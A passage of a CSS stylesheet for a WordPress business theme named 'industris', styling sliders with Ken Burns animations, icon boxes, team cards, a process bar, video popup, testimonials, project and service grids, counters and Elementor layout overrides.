  animation-name: ken-burns-in;
}

.industris-slides .slick-slide.slick-active .slick-slide-bg.industris-ken-out {
  transform: scale(1);
  animation-name: ken-burns-out;
}

.industris-slides .slick-slide {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: hidden;
  height: 850px;
  width: 100%;
}
.industris-slides .slick-slide-bg {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  min-width: 100%;
  min-height: 100%;
  transition-property: transform;
}
.industris-slides .slick-slide-inner {
  margin: 0 auto;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: flex;
  padding: 0 15px;
}

.industris-slide-content {
  position: relative;
  z-index: 1;
  width: 100%;
}
.industris-slide-content.animated {
  -webkit-animation-duration: calc(1s);
  animation-duration: calc(1s);
}

.industris-slide-subtitle {
  font-family: "Roboto", sans-serif;
  color: #fff;
  margin-bottom: 28px;
  font-weight: 400;
  font-size: 16px;
  line-height: 1;
  letter-spacing: 3.9px;
}

.industris-slide-heading {
  font-family: "Roboto", sans-serif;
  color: #fff;
  font-size: 90px;
  font-weight: bold;
  line-height: 1.2;
  margin-bottom: 35px;
}

.industris-slide-description {
  font-size: 16px;
  color: #fff;
  line-height: 24px;
  animation-delay: 2s;
  animation-name: fadeIn;
  margin-bottom: 52px;
}
.industris-slide-description p {
  margin-bottom: 0;
}

.industris-slide-button {
  margin-right: 20px;
  margin-bottom: 10px;
}
.industris-slide-button i {
  font-size: 9px;
}

.industris-background-overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.industris-slides-wrapper .arrows-container {
  position: relative;
  max-width: 1170px;
  margin: 0 auto;
}
.industris-slides-wrapper .arrows-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  align-items: center;
}
.industris-slides-wrapper .arrows-wrapper .arrows-inner {
  width: 100%;
  z-index: 1;
}
.industris-slides-wrapper .slick-arrow {
  font-size: 50px;
  line-height: 1;
  color: #b7b7b7;
  display: block;
  cursor: pointer;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.industris-slides-wrapper .slick-arrow:hover {
  color: #ffd100;
}
.industris-slides-wrapper .slick-prev-arrow {
  float: left;
  margin-left: 15px;
}
.industris-slides-wrapper .slick-next-arrow {
  float: right;
  margin-right: 15px;
}
.industris-slides-wrapper.align-icon-left .industris-slide-button {
  flex-direction: row-reverse;
}
.industris-slides-wrapper .slick-dotted.slick-slider {
  margin-bottom: 0;
}

.industris-slides .slick-dots {
  bottom: 20px;
}
.industris-slides .slick-dots li button:before {
  font-size: 0;
  background: #fff;
  width: 15px;
  height: 15px;
}

.industris--v-position-top .slick-slide-inner {
  align-items: flex-start;
}

.industris--v-position-bottom .slick-slide-inner {
  align-items: flex-end;
}

.industris--v-position-middle .slick-slide-inner {
  align-items: center;
}

.industris--h-position-left .slick-slide-inner {
  justify-content: flex-start;
}

.industris--h-position-right .slick-slide-inner {
  justify-content: flex-end;
}

.industris--h-position-center .slick-slide-inner {
  justify-content: center;
}

.industris-slides-wrapper div:not(.slick-slide) > .slick-slide-inner {
  display: none;
}

@media (max-width: 767px) {
  .industris-slide-button {
    min-width: auto;
  }
}
.image-carousel .img-item {
  text-align: center;
}
.image-carousel .img-item img {
  display: inline-block;
}

.image-carousel:not(.no-gaps) {
  margin: 0 -10px;
}
.image-carousel:not(.no-gaps) .img-item {
  margin: 0 10px;
}

.section-head h6 {
  letter-spacing: 2px;
  font-weight: 500;
  margin-bottom: 15px;
}
.section-head h2 {
  margin-bottom: 0;
}

@media (max-width: 767px) {
  .section-head h6 {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .section-head h2 {
    font-size: 36px;
  }
}
.ot-button .btn > span {
  display: block;
}
.ot-button .btn.has-icon {
  position: relative;
  min-width: 0;
  padding: 0;
  border: none;
}
.ot-button .btn.has-icon.btn-outline > span {
  border: 1px solid #b7b7b7;
  border-right: 1px solid transparent;
}
.ot-button .btn.has-icon.btn-outline:hover > span {
  border-color: transparent;
}
.ot-button .btn.has-icon > span {
  padding: 18px;
  margin-right: 60px;
  border-right: 1px solid #ffd100;
}
.ot-button .btn.has-icon i {
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding-top: 19px;
  margin-left: 60px;
  min-width: 60px;
  font-size: 20px;
  background: #ffd100;
  color: #fff;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.ot-button .btn.no-icon > span {
  margin-right: 0 !important;
}
.ot-button .btn.btn-main i {
  background: #03132b;
}
.ot-button .btn:hover > span {
  border-right-color: #fff;
}

.icon-box {
  padding: 45px 30px;
  border: 1px solid #e1e1e1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.icon-box .icon-top i, .icon-box .icon-bottom i {
  font-size: 74px;
}
.icon-box .icon-top img, .icon-box .icon-top i, .icon-box .icon-bottom img, .icon-box .icon-bottom i {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.icon-box .icon-top {
  margin-bottom: 40px;
}
.icon-box h4 {
  margin-bottom: 15px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.icon-box p {
  margin-bottom: 0;
}
.icon-box .btn-details {
  margin-top: 32px;
}
.icon-box:hover {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);
}
.icon-box:hover .icon-top img, .icon-box:hover .icon-top i, .icon-box:hover .icon-bottom img, .icon-box:hover .icon-bottom i {
  transform: scale(0.95) translateX(10px);
}

.icon-box-slider .icon-box {
  background: #fff;
  margin: 15px;
}
.icon-box-slider .icon-box .icon-top img {
  display: inline-block;
}

.icon-box-slider-wraper {
  position: relative;
}
.icon-box-slider-wraper .img_rotate {
  position: absolute;
  display: flex;
  align-items: center;
  width: 100%;
  height: 100%;
  top: 0;
  left: -270px;
  z-index: -1;
}
.icon-box-slider-wraper .img_rotate > div {
  position: relative;
  width: 100%;
}
.icon-box-slider-wraper .img_rotate > div:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  background: #e1e1e1;
  top: 65px;
}
.icon-box-slider-wraper .img_rotate > div img {
  animation: rotation 15s infinite linear;
  -webkit-animation: rotation 15s infinite linear;
}

@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
  }
}
@media (max-width: 1679px) {
  .icon-box-slider-wraper .img_rotate {
    display: none;
  }
}
.team-wrap .team-thumb {
  width: 260px;
  padding-right: 30px;
}
.team-wrap .team-thumb img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.team-wrap .team-info {
  padding-left: 30px;
  border-left: 1px solid #e1e1e1;
}
.team-wrap .team-info h4, .team-wrap .team-info p {
  margin-bottom: 15px;
}
.team-wrap .team-social a {
  font-size: 20px;
  margin-right: 10px;
  color: #b7b7b7;
}
.team-wrap .team-social a:hover {
  color: #ffd100;
}

@media (max-width: 767px) {
  .team-wrap {
    display: block;
    text-align: center;
  }
  .team-wrap .team-thumb {
    display: block;
    margin: 0 auto 25px;
  }
  .team-wrap .team-info {
    display: block;
    padding-left: 0;
    border: none;
  }
}
.process-bar {
  text-align: center;
  flex-wrap: wrap;
  display: -webkit-flex;
  display: -webkit-box;
  display: flex;
}
.process-bar i {
  margin-bottom: 30px;
  font-size: 40px;
  color: #03132b;
}
.process-bar h6 {
  line-height: 1.6;
  color: #03132b;
  margin-bottom: 0;
  margin-top: 30px;
}
.process-bar .step-item {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 0;
  flex-basis: 0;
}
.process-bar .step-item .line {
  height: 2px;
  background: #ffd100;
  position: relative;
}
.process-bar .step-item .line:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 2;
  width: 22px;
  height: 22px;
  margin-top: -11px;
  margin-left: -11px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border: 2px solid #ffd100;
  background: #fff;
}
.process-bar .step-item .line:after {
  content: "";
  position: absolute;
  right: -6px;
  top: 50%;
  margin-top: -6px;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 12px solid #ffd100;
}
.process-bar .step-item:first-child .line {
  background: linear-gradient(to right, transparent 0%, #ffd100 50%, #ffd100 100%);
}
.process-bar .step-item:last-child .line {
  background: linear-gradient(to left, transparent 0%, #ffd100 50%, #ffd100 100%);
}
.process-bar .step-item:last-child .line:after {
  border: none;
}

@media (max-width: 767px) {
  .process-bar {
    display: block;
    text-align: left;
  }
  .process-bar .step-item {
    position: relative;
    padding: 50px 0 0 50px;
  }
  .process-bar .step-item i {
    margin-bottom: 0;
  }
  .process-bar .step-item .line {
    height: 100%;
    width: 2px;
    position: absolute;
    top: 0;
    left: 0;
  }
  .process-bar .step-item .line:after {
    display: none;
  }
  .process-bar .step-item .line:before {
    margin-top: -27px;
  }
}
.video-popup a {
  position: relative;
  width: 120px;
  height: 120px;
  display: inline-block;
  background: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  text-align: center;
  line-height: 100px;
  font-size: 30px;
  color: #ffd100;
  border: 10px solid;
}
.video-popup a i {
  margin-left: 5%;
}
.video-popup a:hover {
  background: #ffd100;
  color: #fff;
}
.video-popup a:before, .video-popup a:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  animation: ripple 3s infinite;
  -webkit-animation: ripple 3s infinite;
  box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.5);
  -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.5);
  -moz-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.5);
}
.video-popup a:before {
  animation-delay: 0.9s;
  -webkit-animation-delay: 0.9s;
}
.video-popup a:after {
  animation-delay: 0.6s;
  -webkit-animation-delay: 0.6s;
}

@keyframes ripple {
  from {
    opacity: 1;
    transform: scale3d(1, 1, 1.2);
  }
  to {
    opacity: 0;
    transform: scale3d(1.5, 1.5, 1);
  }
}
@-webkit-keyframes ripple {
  from {
    opacity: 1;
    transform: scale3d(1, 1, 1.2);
  }
  to {
    opacity: 0;
    transform: scale3d(1.5, 1.5, 1);
  }
}
.testimonial-wrap .ttext {
  padding: 27px 29px;
  background: #fff;
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
  border: 1px solid transparent;
  position: relative;
}
.testimonial-wrap .ttext:after {
  content: "";
  position: absolute;
  z-index: 2;
  left: 90px;
  bottom: -20px;
  border-bottom: 20px solid transparent;
  border-left: 25px solid #fff;
}
.testimonial-wrap .tclient {
  padding-left: 30px;
  padding-top: 30px;
  font-family: "Roboto", sans-serif;
  color: #707070;
  font-size: 14px;
}
.testimonial-wrap .tclient img {
  margin-right: 15px;
  width: 90px;
  border-radius: 50%;
}
.testimonial-wrap .tclient h6 {
  margin-bottom: 5px;
}

.testi-slider {
  margin: 0 -15px;
}
.testi-slider .slick-slide {
  outline: none;
}
.testi-slider .testimonial-wrap {
  padding: 15px 15px 0;
}
.testi-slider .testimonial-wrap .ttext {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);
}
.testi-slider.no_shadow .testimonial-wrap {
  position: relative;
}
.testi-slider.no_shadow .testimonial-wrap .ttext {
  box-shadow: none;
  padding-left: 0;
}
.testi-slider.no_shadow .testimonial-wrap .tclient {
  padding-left: 0;
}
.testi-slider.no_shadow .testimonial-wrap i {
  position: absolute;
  top: 0px;
  font-size: 120px;
  color: #ffd100;
  line-height: 1;
  opacity: 0.3;
}

.grid-projects .project-item {
  margin-bottom: 30px;
  overflow: hidden;
  color: rgba(255, 255, 255, 0.8);
  line-height: 1.6;
}
.grid-projects .project-item .pmeta {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 3px;
  color: #fff;
  opacity: 0.8;
}
.grid-projects .project-item .pmeta span:last-child {
  display: none;
}
.grid-projects .project-item .pmeta a {
  color: rgba(255, 255, 255, 0.8);
}
.grid-projects .project-item .pmeta a:hover {
  color: #ffd100;
}
.grid-projects .project-item .overlay {
  top: 20%;
  opacity: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  padding: 30px;
}
.grid-projects .project-item:hover .overlay {
  opacity: 1;
  top: 0;
}
.grid-projects .project-item h4 {
  margin-bottom: 15px;
}
.grid-projects .project-item h4 a {
  color: #fff;
}
.grid-projects .project-item h4 a:hover {
  color: #ffd100;
}
.grid-projects .project-item .btn-details {
  color: #ffd100;
}
.grid-projects .project-item .btn-details:hover {
  color: #fff;
}

.project-filter .cat-filter {
  margin-bottom: 60px;
  border-bottom: 1px solid #e1e1e1;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
}
.project-filter .cat-filter a {
  display: inline-block;
  text-align: center;
  color: #707070;
  margin-right: 38px;
  margin-bottom: 10px;
}
.project-filter .cat-filter a.selected, .project-filter .cat-filter a:hover {
  color: #ffd100;
}
.project-filter .cat-filter a:last-child {
  margin-right: 0;
}
.project-filter .no-gaps {
  margin: 0;
}
.project-filter .no-gaps .project-item {
  padding: 0;
  margin-bottom: 0;
}

.project-slider .project-item {
  margin-bottom: 0;
  padding: 0 15px;
}
.project-slider.no-gaps .project-item {
  padding: 0;
}

.arrow-s2 .slick-arrow {
  top: 50%;
  margin-top: -20px;
}
.arrow-s2 .slick-arrow.prev-nav {
  left: -80px;
}
.arrow-s2 .slick-arrow.next-nav {
  right: -80px;
}

.featured-projects {
  box-shadow: 13px 13px 37px 0px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 13px 13px 37px 0px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 13px 13px 37px 0px rgba(0, 0, 0, 0.3);
}
.featured-projects .project-info {
  position: absolute;
  bottom: 30px;
  right: 30px;
  width: 555px;
  background: #fff;
  padding: 38px 40px 32px;
  border-right: 6px solid #ffd100;
}
.featured-projects .project-info .pmeta {
  font-size: 14px;
  color: #707070;
  margin-bottom: 5px;
}
.featured-projects .project-info .pmeta span:last-child {
  display: none;
}
.featured-projects .project-info h4 {
  margin-bottom: 15px;
}

.featured-projects-with-nav {
  position: relative;
}
.featured-projects-with-nav .projects-image .image-item img {
  width: 100%;
}
.featured-projects-with-nav .projects-image.arrow-s2 .slick-arrow.prev-nav {
  left: 30px;
}
.featured-projects-with-nav .projects-image.arrow-s2 .slick-arrow.next-nav {
  right: 30px;
}
.featured-projects-with-nav .project-info-nav-wraper {
  position: absolute;
  width: 80%;
  bottom: 0;
}
.featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner {
  background: #ffd100;
}
.featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner.slick-dotted {
  margin-bottom: 0;
}
.featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner .info-item {
  position: relative;
  padding: 50px 200px 50px 25%;
}
.featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner .info-item .pmeta span:last-child {
  display: none;
}
.featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner .info-item h4 a:hover {
  color: #fff;
}
.featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow {
  display: inline-block;
  line-height: 40px;
  position: absolute;
  top: 50%;
  left: 7%;
  margin-top: -20px;
}
.featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow .slick-arrow {
  position: static;
  color: #fff;
}
.featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow .slick-arrow:not(.slick-disabled):hover {
  color: #03132b;
}
.featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow .next-nav {
  float: right;
  margin-left: 10px;
}
.featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow .prev-nav {
  float: left;
  margin-right: 10px;
}
.featured-projects-with-nav .project-info-nav-wraper .custom-dots {
  display: inline-block !important;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  font-family: "Roboto", sans-serif;
}
.featured-projects-with-nav .project-info-nav-wraper .custom-dots li {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  cursor: pointer;
}
.featured-projects-with-nav .project-info-nav-wraper .custom-dots li a {
  color: #fff;
}
.featured-projects-with-nav .project-info-nav-wraper .custom-dots li.slick-active a {
  color: #03132b;
  text-decoration: underline;
}
.featured-projects-with-nav .project-info-nav-wraper .verticle .btn-details {
  height: 100%;
}
.featured-projects-with-nav .project-info-nav-wraper .verticle .btn-details i {
  vertical-align: unset;
}

.project-page .page-pagination {
  margin-top: 0;
}

@media (max-width: 1199px) {
  .featured-projects-with-nav .project-info-nav-wraper {
    position: relative;
    width: 100%;
  }
  .featured-projects-with-nav .project-info-nav-wraper .verticle {
    position: static;
    display: inline-block;
    background: none;
    writing-mode: unset;
    width: auto;
    line-height: 26px;
  }
  .featured-projects-with-nav .project-info-nav-wraper .verticle .btn-details i {
    vertical-align: middle;
  }
  .featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow {
    bottom: 0;
    top: auto;
  }
}
@media (max-width: 991px) {
  .featured-projects .project-info {
    position: static;
    width: auto;
    border-right: 0;
    border-bottom: 6px solid #ffd100;
  }

  .featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner .info-item {
    padding: 30px 30px 50px 15px;
  }
  .featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow {
    left: 15px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .grid-projects .project-item {
    font-size: 14px;
    line-height: 1.5;
  }
  .grid-projects .project-item h4 {
    font-size: 24px;
  }

  .featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner .info-item {
    padding: 30px 30px 50px 120px;
  }
  .featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow {
    left: 120px;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow {
    left: 6%;
  }
}
.grid-services.no-gaps {
  margin: 0;
}
.grid-services.no-gaps .service-item {
  padding: 0;
  margin-bottom: 0;
}
.grid-services .service-item {
  margin-bottom: 30px;
}
.grid-services .service-item .relative {
  overflow: hidden;
}
.grid-services .service-item .overlay {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0));
}
.grid-services .service-item .service-info {
  position: absolute;
  z-index: 3;
  bottom: 0;
  left: 0;
  padding: 25px 30px;
}
.grid-services .service-item .service-info h4 {
  margin-bottom: 10px;
}
.grid-services .service-item .service-info a {
  color: #fff;
}
.grid-services .service-item .service-info a.btn-details {
  color: #b7b7b7;
}
.grid-services .service-item .service-info a:hover {
  color: #ffd100;
}
.grid-services .service-item img {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.grid-services .service-item:hover img {
  transform: scale(1.1);
}

.news-slider .post-box {
  margin: 15px 0;
  border: none;
  padding: 0 15px;
  background: transparent;
}
.news-slider .post-box .inner-item {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.news-slider .post-box .inner-item .entry-media img {
  width: 100%;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.news-slider .post-box .inner-item .entry-media img:hover {
  opacity: 0.8;
}
.news-slider .post-box .inner-post {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  background: #fff;
}
.news-slider .post-box .inner-post h4 {
  font-size: 24px;
  font-weight: 500;
}
.news-slider .post-box .inner-post h4 a {
  color: #03132b;
}
.news-slider .post-box .inner-post h4 a:hover {
  color: #ffd100;
}
.news-slider .post-box:hover {
  box-shadow: none;
}

.fun-facts {
  padding: 30px 30px 20px;
  border: 1px solid #e1e1e1;
  border-bottom: 8px solid #ffd100;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.fun-facts .counter-wrapper .counter-traditional i {
  margin-bottom: 10px;
}
.fun-facts .counter-wrapper .counter-traditional h6 {
  margin-bottom: 5px;
}
.fun-facts .counter-wrapper .counter-traditional .counter-number {
  justify-content: center;
}
.fun-facts .counter-wrapper .counter-traditional img {
  margin-bottom: 20px;
}
.fun-facts .counter-wrapper .counter-inline {
  display: flex;
  display: -webkit-flex;
  align-items: center;
  margin-bottom: 18px;
}
.fun-facts .counter-wrapper .counter-inline i {
  margin-right: 15px;
}
.fun-facts .counter-wrapper .counter-inline h6 {
  margin-right: 5px;
}
.fun-facts .counter-wrapper .counter-inline img {
  margin-right: 15px;
}
.fun-facts .counter-wrapper i {
  font-size: 34px;
  color: #ffd100;
}
.fun-facts .counter-wrapper .counter-title, .fun-facts .counter-wrapper .counter-number {
  font-family: "Roboto", sans-serif;
  font-size: 18px;
  font-weight: 500;
  color: #ffd100;
  margin-bottom: 0;
}
.fun-facts .counter-wrapper .counter-number {
  display: flex;
  display: -webkit-flex;
  line-height: 1;
}
.fun-facts .counter-wrapper .counter-desc {
  font-family: "Raleway", sans-serif;
  margin-bottom: 0;
}
.fun-facts .counter-wrapper img {
  width: 30px;
}

.industris-slides-s2-wrapper {
  position: relative;
}
.industris-slides-s2-wrapper .item-slides-bg .image-item img {
  width: 100%;
  height: 100%;
}
.industris-slides-s2-wrapper .item-slides-content-wraper {
  position: absolute;
  width: 80%;
  bottom: 0;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slides-content-inner {
  background: #ffd100;
  padding: 66px 200px 50px 390px;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slides-content-inner .sli-title-des h6 {
  margin-bottom: 12px;
  font-weight: 500;
  letter-spacing: 2px;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slides-content-inner .sli-title-des h2 {
  margin-bottom: 11px;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slides-content-inner .sli-title-des p {
  margin-bottom: 0;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slide-controls-s2.iarrow {
  width: 330px;
  height: 100%;
  line-height: 40px;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slide-controls-s2.iarrow .slick-arrow {
  color: #fff;
  top: 50%;
  margin-top: -20px;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slide-controls-s2.iarrow .slick-arrow:not(.slick-disabled):hover {
  color: #ffd100;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slide-controls-s2.iarrow .controls-arrow {
  position: relative;
  width: 100%;
  height: 100%;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slide-controls-s2.iarrow .next-nav {
  right: 120px;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slide-controls-s2.iarrow .prev-nav {
  left: 120px;
  right: auto;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .slide-controls-s2.iarrow .controls-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #03132b;
  opacity: 0.5;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .verticle {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  color: #03132b;
  cursor: pointer;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .verticle p {
  margin-bottom: 0;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .verticle i {
  font-size: 26px;
  color: #ffd100;
  margin-top: 5px;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .verticle i:before {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.industris-slides-s2-wrapper .item-slides-content-wraper .verticle:hover i:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
}

@media (max-width: 1400px) {
  .industris-slides-s2-wrapper .item-slides-content-wraper {
    width: 100%;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .industris-slides-s2-wrapper .item-slides-content-wraper .slides-content-inner {
    padding-top: 30px;
    padding-bottom: 15px;
  }
}
@media (max-width: 1199px) {
  .industris-slides-s2-wrapper .item-slides-content-wraper {
    position: relative;
  }
  .industris-slides-s2-wrapper .item-slides-content-wraper .slide-controls-s2.iarrow {
    display: none;
  }
  .industris-slides-s2-wrapper .item-slides-content-wraper .verticle {
    display: none;
  }
  .industris-slides-s2-wrapper .item-slides-content-wraper .slides-content-inner {
    padding: 30px;
  }
  .industris-slides-s2-wrapper .arrow-s2 .slick-arrow {
    color: #fff;
  }
  .industris-slides-s2-wrapper .arrow-s2 .slick-arrow.prev-nav {
    left: 30px;
  }
  .industris-slides-s2-wrapper .arrow-s2 .slick-arrow.next-nav {
    right: 30px;
  }
  .industris-slides-s2-wrapper .arrow-s2 .slick-arrow:hover {
    color: #ffd100;
  }
}
body .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title {
  color: #03132b;
}
div.elementor-widget-heading.elementor-widget-heading h4.elementor-heading-title {
  font-weight: 500;
}

.elementor .elementor-section.elementor-section-boxed > .elementor-container {
  padding: 0 15px;
}

.elementor-page .elementor-widget-text-editor,
.elementor-page .elementor-widget-icon-list .elementor-icon-list-text {
  font-family: "Raleway", sans-serif;
  color: #252525;
}
.elementor-page .mf-category-tabs .tabs-title {
  margin-bottom: 0;
  padding-bottom: 20px;
}
.elementor-page .mf-category-tabs .tabs-header {
  border-width: 0 0 1px 0;
}
.elementor-page .mf-category-tabs .tabs-content {
  padding-top: 50px;
}
.elementor-page .mf-category-tabs .tabs-content ul li {
  margin-top: 0;
}
.elementor-page .mf-category-tabs .tabs-content ul li {
  margin-top: 0;
  margin-bottom: 30px;
}
.elementor-page .mf-product-deals-carousel,
.elementor-page .martfury-tabs .tabs-content {
  background-color: #fff;
}

.elementor_library-template-default .post-author-box,
.elementor_library-template-default .post-navigation {
  display: none;
}

.elementor .elementor-section .elementor-container {
  display: block;
}
.elementor .elementor-section .elementor-container > .elementor-row {
  width: auto;
}

.elementor-section > .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated, .elementor-section > .elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated, .elementor-section > .elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated, .elementor-section > .elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated, .elementor-section > .elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

.elementor .elementor-section > .elementor-column-gap-extended > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
}
.elementor .elementor-section > .elementor-column-gap-default > .elementor-row {
  margin-left: -10px;
  margin-right: -10px;
}
.elementor .elementor-section > .elementor-column-gap-narrow > .elementor-row {
  margin-left: -5px;
  margin-right: -5px;
}
.elementor .elementor-section > .elementor-column-gap-wide > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
}
.elementor .elementor-section > .elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated {
  padding-left: 15px;
  padding-right: 15px;
}
.elementor .elementor-section > .elementor-column-gap-wider > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
}
.elementor .elementor-section > .elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated {
  padding-left: 15px;
  padding-right: 15px;
}

.page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-default > .elementor-row, .page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-narrow > .elementor-row, .page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-extended > .elementor-row, .page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wide > .elementor-row, .page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wider > .elementor-row,
